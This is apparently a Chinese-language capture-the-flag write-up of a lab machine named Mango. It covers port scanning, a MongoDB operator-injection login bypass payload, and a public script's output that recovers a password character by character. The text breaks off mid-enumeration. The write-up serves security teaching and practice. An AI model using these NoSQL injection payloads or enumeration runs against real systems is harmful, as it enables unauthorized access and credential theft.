信息收集
端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sC -sV -A -p- --min-rate=10000 10.129.229.185
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-31 20:44 EST
Warning: 10.129.229.185 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.229.185
Host is up (0.23s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
|_ 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Not valid before: 2019-09-27T14:21:19
|_Not valid after: 2020-09-26T14:21:19
|_http-server-header: Apache/2.4.29 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=1/31%OT=22%CT=1%CU=35063%PV=Y%DS=2%DC=I%G=Y%TM=65BA
OS:F820%P=x86_64-pc-linux-gnu)SEQ()SEQ(SP=107%GCD=1%ISR=10B%TI=Z%TS=A)SEQ(S
OS:P=107%GCD=1%ISR=10B%TI=Z%CI=Z%TS=A)SEQ(SP=107%GCD=1%ISR=10B%TI=Z%CI=Z%II
OS:=I%TS=C)OPS(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7
OS:%O5=M53CST11NW7%O6=M53CST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%
OS:W6=7120)ECN(R=N)ECN(R=Y%DF=Y%T=40%W=7210%O=M53CNNSNW7%CC=Y%Q=)T1(R=N)T1(
OS:R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=N)T4(R=Y%DF=Y%T=4
OS:0%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=N)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=N)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=N)T7(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=N)U1(R=Y%DF=N%T=40%IPL=16
OS:4%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=N)IE(R=Y%DFI=N%T=40%CD=S)Network Distance: 2 hops
Service Info: Host: 10.129.229.185; OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE (using port 143/tcp)
HOP RTT ADDRESS
1 ... 30OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 188.51 seconds通过扫描端口发现开放端口为80、443、22,且443端口下存在commonName=staging-order.mango.htb,将该域名加入hosts
┌──(root㉿kali)-[~]
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.129.229.185 staging-order.mango.htb访问https://staging-order.mango.htb

访问http://staging-order.mango.htb

漏洞利用
抓包简单爆破用户名

爆破发现返回结果都是200,没有可利用信息,根据名称猜测可能是mangodb数据库。
发现一篇文章,为mangodb注入(https://www.ddosi.org/b292/)
mangodb数据库存在基本的身份验证绕过,攻击这可以尝试在字段值中输入MongoDB运算符,如$eq(等于),$ne(不等于)或$gt(大于)。这是在PHP应用程序中使用直接从表单获取参数值的方式来构建数据库查询的不安全方法:
$query = array("user" => $_POST["username"], "password" => $_POST["password"]);如果此查询随后用于检查登录凭据,则攻击者可以滥用PHP的内置关联数组处理来注入始终返回true并绕过身份验证过程的MongoDB查询。
基于此我们可以在数据包中加入mangodb运算符尝试mangodb注入。
username[$ne]=toto&password[$regex]=.{1}
返回包出现一个home.php,访问看下

访问得到一个邮箱admin@mango.htb
在github看到一个脚本,可用于枚举存在mangodb注入的账号密码
https://github.com/an0nlk/Nosql-MongoDB-injection-username-password-enumeration# python3 nosqli-user-pass-enum.py
usage: nosqli-user-pass-enum.py [-h] [-u URL] [-up parameter] [-pp parameter] [-op parameters] [-ep parameter] [-m Method]options:-h, --help show this help message and exit-u URL Form submission url. Eg: http://example.com/index.php-up parameter Parameter name of the username. Eg: username, user-pp parameter Parameter name of the password. Eg: password, pass-op parameters Other paramters with the values. Separate each parameter with a comma(,). Eg: login:Login, submit:Submit-ep parameter Parameter that need to enumerate. Eg: username, password-m Method Method of the form. Eg: GET/POST
NoneExample: python nosqli-user-pass-enum.py -u http://example.com/index.php -up username -pp password -ep username -op login:login,submit:submit -m POST使用脚本进行爆破
┌──(root㉿kali)-[/redteam/mangodb/mongodb/mongodb]
└─# python3 nosqli-user-pass-enum.py -u http://staging-order.mango.htb/ -up username -pp password -op login:login -ep password -m POST
No pattern starts with '0'
No pattern starts with '1'
No pattern starts with '2'
No pattern starts with '3'
No pattern starts with '4'
No pattern starts with '5'
No pattern starts with '6'
No pattern starts with '7'
No pattern starts with '8'
No pattern starts with '9'
No pattern starts with 'a'
No pattern starts with 'b'
No pattern starts with 'c'
No pattern starts with 'd'
No pattern starts with 'e'
No pattern starts with 'f'
No pattern starts with 'g'
Pattern found that starts with 'h'
Pattern found: h3
Pattern found: h3m
Pattern found: h3mX
Pattern found: h3mXK
Pattern found: h3mXK8
Pattern found: h3mXK8R
Pattern found: h3mXK8Rh
Pattern found: h3mXK8RhU
Pattern found: h3mXK8RhU~
Pattern found: h3mXK8RhU~f
Pattern found: h3mXK8RhU~f{
Pattern found: h3mXK8RhU~f{]
Pattern found: h3mXK8RhU~f{]f
Pattern found: h3mXK8RhU~f{]f5
Pattern found: h3mXK8RhU~f{]f5H
password found: h3mXK8RhU~f{]f5H
No pattern starts with 'i'
No pattern starts with 'j'
No pattern starts with 'k'
No pattern starts with 'l'
No pattern starts with 'm'
No pattern starts with 'n'
No pattern starts with 'o'
No pattern starts with 'p'
No pattern starts with 'q'
No pattern starts with 'r'
No pattern starts with 's'
Pattern found that starts with 't'
Pattern found: t9
